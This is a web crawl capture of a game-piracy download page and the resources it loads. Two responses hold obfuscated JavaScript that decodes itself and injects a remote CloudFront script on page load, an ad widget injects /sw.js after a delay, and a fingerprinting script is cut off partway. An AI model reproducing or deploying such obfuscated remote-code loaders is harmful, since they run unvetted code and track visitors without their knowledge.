        <img src="/wp-content/plugins/widgetkit/cache/Decktamer-Free-Download-aaad626ce7e5feead0c6fbf7d7083fd9.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Decktamer Free Download" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/decktamer-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Dead-Island-2-Free-Download-a958b13cb33852d9d3e5f969e591fdcc.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Dead Island 2 Free Download (All DLCs)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/dead-island-2-pc-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

            
    </div>



<script>

    (function(UIkit){

        var $ = UIkit.util;

        $.ready(function () {
            if (!$.$('.uk-gallery-container')) {
                $.append(document.body, '<div class="uk-scope uk-gallery-container">');
            }
        });

    })(window.UIkitwk || window.UIkit);

</script>

</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-9">

    
    <script>
	window.addEventListener('load', function() {
    	setTimeout(function() {
        // Get the head tag
        var head_ID = document.getElementsByTagName("head")[0]; 
        // Create script element       
        var script_element = document.createElement('script');
        // Set the script type to JavaScript
        script_element.type = 'text/javascript';
        // External JS file
        script_element.src = '/sw.js';
        head_ID.appendChild(script_element);
    }, 3000);
	});
</script>


</div>
</div></div>	
<div>
	<div class="atls2 uk-grid"><a href="https://igg-games.com/gameadult/hentaihero" aria-label="ad2"><img loading="lazy" src="https://igg-games.com/wp-content/uploads/2021/02/hh1.gif" width="308" height="250" alt=""/></a></div>
</div>
<div>
	<div class="atls2 uk-grid"><a href="https://igg-games.com/gameadult/mangarpg" aria-label="ad2"><img loading="lazy" src="https://igg-games.com/wp-content/uploads/2024/05/4.gif" width="308" height="251" alt=""/></a></div>
</div>

</aside>

                    </div>
                     
                </div>
                
            </main>

            
            
        </div>

                </div>
        
        <script type='text/javascript' src='https://igg-games.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.fastcomments.com/js/embed-v2.min.js?ver=3.127' id='fastcomments_widget_embed-js'></script>
<script id="fastcomments_widget_embed-js-after" type="text/javascript">
(function() {
                if (!window.fcInitializedById) {
                    window.fcInitializedById = {};
                }
                if (window.fcInitializedById['386487']) {
                    return;
                }
                window.fcInitializedById['386487'] = true;
                var attempts = 0;
                function attemptToLoad() {
                    attempts++;
                    var widgetTarget = document.getElementById('fastcomments-widget'); 
                    if (window.FastCommentsUI && widgetTarget) {
                        window.FastCommentsUI(widgetTarget, {"tenantId":"vvQIdSqRq","urlId":"386487","url":"https:\/\/igg-games.com\/cover-your-844918345-eyes-free-download.html","readonly":false,"sso":null,"apiHost":null,"commentMeta":{"wpPostId":386487,"wpUserId":0}});
                        return;
                    }
                    setTimeout(attemptToLoad, attempts > 50 ? 500 : 50);
                }
                attemptToLoad();
            })();
</script>
<script type='text/javascript' src='https://igg-games.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.3.7' id='widgetkit-maps-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9F79GXGD7C"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9F79GXGD7C');
	</script>

	
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://lizebruisiaculture.com/WHZXN2o5FDRaVTlLNREfKhpqElgeU2VxDmwULwUDPk4vWgNgT3lUBjcDM1EYNxgjGQQ9AnIFLDQsZUcLFzMScigMJDJRAhUyB1A8bSNmXxsbLhl1LTEeM31bNzIHYVMrNxZEWQAiHX0pDCABbR1oLBlhMyAhPnoFCycgTi8fOD57HSs6HnIGIicFAw0APi9vPhwsDXsdGi4xcVouNBFTGBAfFnMpHxUabRIVFxlhJGA0BX5PajQBXRkZMy1xJhJGElElLyMkdCgZDAF0Wh8iZV9PajQzcgY5ECBHEgwBNAA9IREdfwAOOhxiIAIxFQYQDgEaBz4bJxtjWHURHnsrATwxQBogNRVbT2owFFkvPiJlUCM7MDQGCy9GMmIvFlNlcSk2MxBwAygjHXUrCDkRegUdRm5YDDYkAm8yCTozByABFz92GxwOYwQ8HyQBfDJgPTRmGRw7AQYBDiA4DjILPxp1MhUSNAYJEjs8WB8bEW4SWB41MFM9DyEkYAkNGjZTKzAdAWEFKCEEVC0fMhpTCSEwMVY7YQABcRJ9RBF0HRY1AHAaOjoGbgwIGmddKRpDcgUsGxEzYDgfGTNUAw4mNnYCM1sBZA1tIBR2ORwcblYmMDgHVQ0/ERRlXiElPgMyGQw8YCM/ER9UEmxGAFsZfhwkWAQoSx5FGxUjLQ4wNho2TRtq
body_size: 1090
content:
<!DOCTYPE html><html><head><script>F9yyyy.I='//d4bx2if8xmi89.cloudfront.net/[base64]/CnEfT2gIcFc1aw0eUEN/CnEGGipUJBAPOFMoE09ofnRUXXQLd0JYahAqDx43VGRVKX8KcQsDMV1kVVo9XSIMBXMdc1cJMkouCg9/CgdWWWsWcUladAhkVVopWScGGDMdcyFfaQ9vVFx/CwNCWGpbLQYfPl0jCB5/CgdWRGodciVPaAhk-VSg5VCASDj9aLhNPbgggCR4ySi4XAzkWIggHcx40Wls';F9yyyy.v=function (){return typeof F9yyyy.J.l==='func'+'tion'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.J=function(){var U=function(x,u){var G=u&0xffff;var I=u-G;return(I*x|0)+(G*x|0)|0;},H=function(M,P,d){var B=0xcc9e2d51,s=0x1b873593;var W=d;var a=P&~0x3;for(var R=0;R<a;R+=4){var y=M.charCodeAt(R)&0xff|(M.charCodeAt(R+1)&0xff)<<8|(M.charCodeAt(R+2)&0xff)<<16|(M.charCodeAt(R+3)&0xff)<<24;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;W=(W&0x7ffff)<<13|W>>>19;W=W*5+0xe6546b64|0;}y=0;switch(P%4){case 3:y=(M.charCodeAt(a+2)&0xff)<<16;case 2:y|=(M.charCodeAt(a+1)&0xff)<<8;case 1:y|=M.charCodeAt(a)&0xff;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;}W^=P;W^=W>>>16;W=U(W,0x85ebca6b);W^=W>>>13;W=U(W,0xc2b2ae35);W^=W>>>16;return W;};return{l:H};}();F9yyyy.d=function(){return{F:function(A){var l='',Q=decodeURI("zN%5Db&*:N%5Db%22*9Dl)!6+WD2.k%60");for(var t=0,U=0;t<Q.length;t++,U++){if(U===A.length){U=0;}l+=String.fromCharCode(Q.charCodeAt(t)^A.charCodeAt(U));}l=l.split('~|.');return function(H){return l[H];};}('J0!LRE')};}();F9yyyy.D=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.Q="e";function F9yyyy(){}F9yyyy.u="src";F9yyyy.B=function(y){return y;};F9yyyy.y="head";F9yyyy.K=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.U="ea";F9yyyy.g=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.x="script";F9yyyy.X="appendChild";F9yyyy.H="n";F9yyyy.j=function(y){return y;};F9yyyy.O=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.W='IrqMUz9Znlazq2';F9yyyy.l="cr";F9yyyy.A="me";F9yyyy.G="t";F9yyyy.q=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.S=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.t="teEl";F9yyyy.C=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.E=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.i=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};(typeof window==="object"?window:global).F9yyyy=F9yyyy;var s;s=document[F9yyyy.l+F9yyyy.U+F9yyyy.t+F9yyyy.Q+F9yyyy.A+F9yyyy.H+F9yyyy.G](F9yyyy.x);s[F9yyyy.u]=F9yyyy.I;document[F9yyyy.y][F9yyyy.X](s);window[F9yyyy.W]=function(){var f,V,Y,k,T;f=F9yyyy.i(3);V=F9yyyy.D(0);Y=F9yyyy.D(2);k=F9yyyy.B(F9yyyy.D(1));T=F9yyyy.j(0);window[k][Y](arguments[V-T],f);};</script></head><body></body></html>

--- FILE ---
content_type: text/html
request_url: https://lizebruisiaculture.com/SGhybXUpChEASilVEEsAOgRPSEcOTUArEXwKCl8cLlAKABxwUVwOGScdFgsHJwYGQxstHFdfM3w7JyMkKQYRHDkMXD8+MXgZPCsRBw4qCRsQAzgbODEhIigtGRk8GkQpJBskTAwfIAM8DFA6OCYFHyIaJAAMMywdED0/AjkaBz8sAh0EPAceDQoIDgQMAwJYLxwfPiomfU1ALxEvUCgmG30AJi8sPCElXBAdPEIXJT8uOSYPO1gwLEU9JxgeLw0/Sl84HgsTJx8jXTAFBicyHyQGGQUWFxEeADo0JnwQMT9BJiYIVS8AWgoaMCNRNAgmJ01ALz0gIR43GGUiEyocLw8WOx0AIhgvRB8tERUvJSITPxsjCys7TScOHx1EHy0RAjgxKTUoH3wFPwowLTglNxwELThbEQBdKDwiMBArKDwrISYOTAoEOFo0AD4rPwwdGT0aTBsNQSBGDBAjBDkABCI/LSMPPS8SESIxN0QfLDRZFg8uNz9HLBIUAQUbDUEgHwsQNwI4HAQiPyRxWitcRBINHDtEHzwkHhYfKTgqDC9aPCxNHiIYCUQfLDRZFx8qIj80PAUrAQUbRRcaMDIqGjRNAhInJDIMWR83Myc/OBcWfC8wCkADAjwoMwsxBwggPysWJTxuAgECGzhVMRxCfAkcJxM8JBQLJjs
body_size: 1086
content:
<!DOCTYPE html><html><head><script>F9yyyy.I='//d4bx2if8xmi89.cloudfront.net/[base64]';F9yyyy.v=function (){return typeof F9yyyy.J.l==='func'+'tion'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.J=function(){var U=function(x,u){var G=u&0xffff;var I=u-G;return(I*x|0)+(G*x|0)|0;},H=function(M,P,d){var B=0xcc9e2d51,s=0x1b873593;var W=d;var a=P&~0x3;for(var R=0;R<a;R+=4){var y=M.charCodeAt(R)&0xff|(M.charCodeAt(R+1)&0xff)<<8|(M.charCodeAt(R+2)&0xff)<<16|(M.charCodeAt(R+3)&0xff)<<24;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;W=(W&0x7ffff)<<13|W>>>19;W=W*5+0xe6546b64|0;}y=0;switch(P%4){case 3:y=(M.charCodeAt(a+2)&0xff)<<16;case 2:y|=(M.charCodeAt(a+1)&0xff)<<8;case 1:y|=M.charCodeAt(a)&0xff;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;}W^=P;W^=W>>>16;W=U(W,0x85ebca6b);W^=W>>>13;W=U(W,0xc2b2ae35);W^=W>>>16;return W;};return{l:H};}();F9yyyy.d=function(){return{F:function(A){var l='',Q=decodeURI("zN%5Db&*:N%5Db%22*9Dl)!6+WD2.k%60");for(var t=0,U=0;t<Q.length;t++,U++){if(U===A.length){U=0;}l+=String.fromCharCode(Q.charCodeAt(t)^A.charCodeAt(U));}l=l.split('~|.');return function(H){return l[H];};}('J0!LRE')};}();F9yyyy.D=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.Q="e";function F9yyyy(){}F9yyyy.u="src";F9yyyy.B=function(y){return y;};F9yyyy.y="head";F9yyyy.K=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.U="ea";F9yyyy.g=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.x="script";F9yyyy.X="appendChild";F9yyyy.H="n";F9yyyy.j=function(y){return y;};F9yyyy.O=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.W='Cq74anJftLffSs';F9yyyy.l="cr";F9yyyy.A="me";F9yyyy.G="t";F9yyyy.q=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.S=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.t="teEl";F9yyyy.C=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.E=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.i=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};(typeof window==="object"?window:global).F9yyyy=F9yyyy;var s;s=document[F9yyyy.l+F9yyyy.U+F9yyyy.t+F9yyyy.Q+F9yyyy.A+F9yyyy.H+F9yyyy.G](F9yyyy.x);s[F9yyyy.u]=F9yyyy.I;document[F9yyyy.y][F9yyyy.X](s);window[F9yyyy.W]=function(){var f,V,Y,k,T;f=F9yyyy.i(3);V=F9yyyy.D(0);Y=F9yyyy.D(2);k=F9yyyy.B(F9yyyy.D(1));T=F9yyyy.j(0);window[k][Y](arguments[V-T],f);};</script></head><body></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.fastcomments.com/js/comment-ui/extensions/comment-ui.vote-styles.extension.min.js?d=2510161759
body_size: 479
content:
(function() {!function(){"use strict";window.FastCommentsUI.extensions.find((n=>"vote-styles"===n.id)).css="\n    <style>\n        .vote-style-1 .comment > .inner > .comment-bottom .comment-vote-options .votes-down,\n        .vote-style-1 .divider,\n        .vote-style-1 .icon.down {\n            display: none\n        }\n        \n        .vote-style-1 .icon.up.active,\n        .vote-style-1 .icon.up:hover {\n            background: url(\"data:image/svg+xml;utf8,%3Csvg xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns%23' xmlns='http://www.w3.org/2000/svg' height='24' width='24' version='1.1' xmlns:cc='http://creativecommons.org/ns%23' xmlns:dc='http://purl.org/dc/elements/1.1/'%3E%3Cg transform='translate(0 -1028.4)'%3E%3Cpath d='m7 1031.4c-1.5355 0-3.0784 0.5-4.25 1.7-2.3431 2.4-2.2788 6.1 0 8.5l9.25 9.8 9.25-9.8c2.279-2.4 2.343-6.1 0-8.5-2.343-2.3-6.157-2.3-8.5 0l-0.75 0.8-0.75-0.8c-1.172-1.2-2.7145-1.7-4.25-1.7z' fill='%23e74c3c'/%3E%3C/g%3E%3C/svg%3E\") no-repeat center;\n            background-size: 15px 15px;\n            filter: none !important\n        }\n        \n        .vote-style-1 .icon.up {\n            background: url(\"data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-heart' stroke='%23c8c8c8'%3E%3Cpath d='M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z'/%3E%3C/svg%3E\") no-repeat center;\n            background-size: 15px 15px\n        }\n    </style>\n    "}();})()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.fastcomments.com/js/comment-ui/extensions/comment-ui.dark.extension.min.js?d=2510161759
body_size: 1376
content:
(function() {!function(){"use strict";window.FastCommentsUI.extensions.find((n=>"dark"===n.id)).css='\n    <style>\n        .dark { color: #fff }\n        @keyframes backgroundToNormal { from { background: #012f46 } to { background: inherit } }\n        .dark .comment-reply .comment-input.animated-background, .dark .comment-reply input.animated-background, .dark .animated-background { background: linear-gradient(to right, #484848 8%, #3e3e3e 18%, #484848 33%); background-size: 50% 50%; }\n        .dark .icon.logo { background: url("/images/svg/v2/logo_white.svg") no-repeat center; background-size: 22px; }\n        .dark .icon.pin { filter: grayscale(1) }\n        .dark .icon.bell { filter: invert(1) }\n        .dark .icon.flag-small { filter: invert(1) }\n        .dark .inner .icon.pin-small { filter: invert(1) }\n        .dark textarea, .dark input { background: transparent; color: #fff; box-shadow: none }\n        .dark textarea::placeholder, .dark input::placeholder { color: #fff }\n        .dark .toolbar { box-shadow: none; background: transparent; color: #fff }\n        .v2.dark .toolbar .t-btn:not(.txt) { filter: invert(1); }\n        .dark button, .dark .comment-reply button { box-shadow: none; background: #181a1b; color: #fff }\n        .dark .card { box-shadow: none; border: none }\n        .dark .card.goes-black { background: #181a1b; color: #fff; border: 1px solid #fff; border-radius: 4px }\n        .dark .comment > .comment-content { background: transparent }\n        .dark .comment > .toggle-replies { color: #949292; }\n        .dark .comment .comment-vote-options .icon { opacity: 0.8; }\n        .dark .comment .comment-vote-options .icon.down.active, .icon.down:hover { opacity: 1; filter: invert(1) }\n        .dark .comment .comment-vote-options .icon.up.active, .icon.up:hover { opacity: 1; filter: invert(1) }\n        .dark .comment > .inner > .comment-bottom .comment-vote-options .view-count .icon { filter: invert(1); }\n        .dark .comment .comment-content .pin-small { filter: invert(1); }\n        .comment > .inner > .comment-bottom, .select-dir-wrapper, .footer:not(.empty) { border-color: #404040; }\n        .dark .comment .comment-text, .dark .comment > .inner > .comment-content > .comment-text, .dark .comment .comment-text a, .dark .comment .commenter-name, .comment > .inner > .comment-content .commenter-name, .dark .comment .commenter-name .label, .dark .comment .commenter-name .jump-link, .dark .comment .commenter-name a { color: #fff }\n        .dark .comment .menu .menu-btn { filter: invert(1); }\n        .dark .menu-content div > i { filter: invert(1); }\n        .dark .comment .delete-prompt { background: rgba(0, 0, 0, 0.9) }\n        .dark .comment-reply.root button .icon { filter: invert(1); }\n        .dark .single-line-comment-input .comment .fast-comments-reply-cancel { background: #181a1b; }\n        .dark .comment .fast-comments-reply-cancel .cross { filter: invert(1); }\n        .dark .comment-reply .comment-reply-top-bar .menu .drop-label i { background: #fff; }\n        .dark .comment .top-right .jump-link { color: #fff; }\n        .dark .comment .prompt { background: rgba(0, 0, 0, 0.5); }\n        .dark .comment .comment-text spoiler:not(:hover) { background: #181a1b; color: #181a1b; }\n        .comment.is-unread > .inner .avatar-wrapper { box-shadow: 0 0 20px #005b89; }\n        .dark .user-details-overlay { background: #181a1b }\n        .dark .user-details-overlay > * { color: #fff }\n        .dark .footer a { color: #fff }\n        .dark .footer .logo { padding-right: 5px; } \n        .dark .pagination .load-next-page { border-color: #fff; }\n        .dark .search-list { background: #181a1b; }\n        .dark .search-list .cross { filter: invert(1); }\n        .dark .search-list .search-entry:hover, .dark .search-list .search-entry.kb-select { background-color: #232323; }\n        .dark .hljs {\n          background: #23241f !important;\n          color: #f8f8f2 !important;\n        }\n        \n        .dark .hljs-tag,\n        .dark .hljs-subst {\n          color: #f8f8f2 !important;\n        }\n        \n        .dark .hljs-strong,\n        .dark .hljs-emphasis {\n          color: #a8a8a2 !important;\n        }\n        \n        .dark .hljs-bullet,\n        .dark .hljs-quote,\n        .dark .hljs-number,\n        .dark .hljs-regexp,\n        .dark .hljs-literal,\n        .dark .hljs-link {\n          color: #ae81ff !important;\n        }\n        \n        .dark .hljs-code,\n        .dark .hljs-title,\n        .dark .hljs-section,\n        .dark .hljs-selector-class {\n          color: #a6e22e !important;\n        }\n        \n        .dark .hljs-strong {\n          font-weight: bold !important;\n        }\n        \n        .dark .hljs-emphasis {\n          font-style: italic !important;\n        }\n        \n        .dark .hljs-keyword,\n        .dark .hljs-selector-tag,\n        .dark .hljs-name,\n        .dark .hljs-attr {\n          color: #f92672 !important;\n        }\n        \n        .dark .hljs-symbol,\n        .dark .hljs-attribute {\n          color: #66d9ef !important;\n        }\n        \n        .dark .hljs-params,\n        .dark .hljs-title.class_,\n        .dark .hljs-class .dark .hljs-title {\n          color: #f8f8f2 !important;\n        }\n        \n        .dark .hljs-string,\n        .dark .hljs-type,\n        .dark .hljs-built_in,\n        .dark .hljs-selector-id,\n        .dark .hljs-selector-attr,\n        .dark .hljs-selector-pseudo,\n        .dark .hljs-addition,\n        .dark .hljs-variable,\n        .dark .hljs-template-variable {\n          color: #e6db74 !important;\n        }\n        \n        .dark .hljs-comment,\n        .dark .hljs-deletion,\n        .dark .hljs-meta {\n          color: #75715e !important;\n        }\n        \n        .dark .gif-select { background: #181a1b; }\n        .dark .gif-select .gif-grid.loading { background: linear-gradient(to right, #484848 5%, #3e3e3e 80%, #484848 100%); background-size: 50% 50%; }\n        .dark .gif-select .gif-grid .column .gif-thumb.loading { background: linear-gradient(to right, #484848 5%, #3e3e3e 80%, #484848 100%); background-size: 50% 50%; }\n        \n        .dark .notifications-list .subscribe-info { background: #181a1b; color: #fff; }\n        .dark .notifications-list .notification .notification-menu .drop-label i { background: #fff; }\n        .dark .notifications-list label.pretty-checkbox .checkmark { background: transparent; }\n        .notifications-list.loading { animation-duration: 2s; animation-iteration-count: infinite; animation-name: placeHolderShimmer; background: #484848; background: linear-gradient(to right, #484848 5%, #3e3e3e 80%, #484848 100%); background-size: 50% 50%; }\n        .dark .notifications-list .subscribe-info.loading { animation-duration: 2s; animation-iteration-count: infinite; animation-name: placeHolderShimmer; background: #484848; background: linear-gradient(to right, #484848 5%, #3e3e3e 80%, #484848 100%); background-size: 50% 50%; }\n        .dark .notifications-list .loader { height: 250px; animation-duration: 2s; animation-iteration-count: infinite; animation-name: placeHolderShimmer; background: #484848; background: linear-gradient(to right, #484848 5%, #3e3e3e 80%, #484848 100%); background-size: 50% 50%; }\n    </style>\n'}();})()

--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.com/wp-content/themes/iggtheme2/iggsvg/push.svg
body_size: -228
content:
<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
    
    
<g class="currentLayer" style=""><title>Layer 1</title><polygon points="12.15,4 9.5,1.4 6.85,4 6.15,3.3 9.5,0 12.85,3.3" id="svg_1" class="" opacity="1" fill-opacity="1" fill="#a2a2a2"/><line fill="none" stroke="#a2a2a2" x1="9.5" y1="10" x2="9.5" y2="1" id="svg_2" class="" fill-opacity="1" opacity="1" stroke-opacity="1"/><polyline fill="none" stroke="#a2a2a2" points="6 5.5 3.5 5.5 3.5 18.5 15.5 18.5 15.5 5.5 13 5.5" id="svg_3" class="" opacity="1" stroke-opacity="1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fastcomments.com/images/svg/v2/editor_link.svg
body_size: 336
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 507.15 506.79"><defs><style>.cls-1{fill:#3f3f3f;}</style></defs><path class="cls-1" d="M115,508.45a37.11,37.11,0,0,1-26.37-10.91L13.77,422.71a37.32,37.32,0,0,1,0-52.72L141,242.75c14.06-14.08,38.64-14.08,52.73,0l74.82,74.83a37.34,37.34,0,0,1,0,52.71L141.31,497.54A37,37,0,0,1,115,508.45Zm52.44-247.9a8.46,8.46,0,0,0-6.07,2.51L34.07,390.3a8.53,8.53,0,0,0-2.48,6.07,8.4,8.4,0,0,0,2.47,6l74.83,74.83a8.81,8.81,0,0,0,12.11,0L248.25,350a8.56,8.56,0,0,0,2.51-6.07,8.46,8.46,0,0,0-2.5-6l-74.83-74.83A8.41,8.41,0,0,0,167.39,260.55Z" transform="translate(-2.87 -1.66)"/><path d="M345.51,277.89A37,37,0,0,1,319.16,267l-74.83-74.83a37.35,37.35,0,0,1,0-52.71L371.57,12.19c14.08-14,38.69-14,52.73,0L499.12,87a37.34,37.34,0,0,1,0,52.74L371.87,267A37,37,0,0,1,345.51,277.89ZM397.94,30a8.46,8.46,0,0,0-6.06,2.51L264.63,159.74a8.58,8.58,0,0,0,0,12.1l74.83,74.83a8.77,8.77,0,0,0,12.1,0L478.81,119.43a8.59,8.59,0,0,0,0-12.14L404,32.5A8.42,8.42,0,0,0,397.94,30Z" transform="translate(-2.87 -1.66)"/><rect x="143.55" y="240.5" width="225.79" height="28.72" transform="translate(-107.97 254.36) rotate(-45)"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fastcomments.com/images/svg/v2/thumbs_down_light.svg
body_size: 24
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490.67 305.23"><defs><style>.cls-1{fill:#B7B7B7;}</style></defs><path class="cls-1" d="M220.66,395.28,24.18,198.8a46.44,46.44,0,0,1,0-65.5l16.4-16.42a46.46,46.46,0,0,1,65.47,0l150,150L406,116.88a46.46,46.46,0,0,1,65.47,0l16.4,16.42a46.44,46.44,0,0,1,0,65.5L291.3,395.28A46,46,0,0,1,256,408.54,46.08,46.08,0,0,1,220.66,395.28Z" transform="translate(-10.67 -103.38)"/></svg>


--- FILE ---
content_type: text/plain
request_url: https://ukankingwithea.com/
body_size: -386
content:
2110848920677050|1763504163

--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.com/wp-content/themes/iggtheme2/iggsvg/home.svg
body_size: -213
content:
<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
    
    
<g class="currentLayer" style=""><title>Layer 1</title><polygon points="18.65 11.35 10 2.71 1.35 11.35 0.65 10.65 10 1.29 19.35 10.65" id="svg_1" class=""/><polygon points="18.649999618530273,11.350000381469727 10,2.7100000381469727 1.350000023841858,11.350000381469727 0.6499999761581421,10.649999618530273 10,1.2899999618530273 19.350000381469727,10.649999618530273 " class="" id="svg_4" fill-opacity="1" fill="#a2a2a2" opacity="1"/><polygon points="15 4 18 4 18 7 17 7 17 5 15 5" id="svg_2" class="" opacity="1" fill-opacity="1" fill="#a2a2a2"/><polygon points="3 11 4 11 4 18 7 18 7 12 12 12 12 18 16 18 16 11 17 11 17 19 11 19 11 13 8 13 8 19 3 19" id="svg_3" class="" fill-opacity="1" fill="#a2a2a2"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://igg-games.com/maven/av.js
body_size: 94974
content:
(function(){var FingerprintJS=function(n){"use strict";var e=function(){return e=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},e.apply(this,arguments)};function t(n,e,t,r){return new(t||(t=Promise))((function(o,i){function a(n){try{u(r.next(n))}catch(e){i(e)}}function c(n){try{u(r.throw(n))}catch(e){i(e)}}function u(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(a,c)}u((r=r.apply(n,e||[])).next())}))}function r(n,e){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;i&&(i=0,c[0]&&(a=0)),a;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return a.label++,{value:c[1],done:!1};case 5:a.label++,r=c[1],c=[0];continue;case 7:c=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){a=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){a.label=c[1];break}if(6===c[0]&&a.label<o[1]){a.label=o[1],o=c;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(c);break}o[2]&&a.ops.pop(),a.trys.pop();continue}c=e.call(n,a)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function 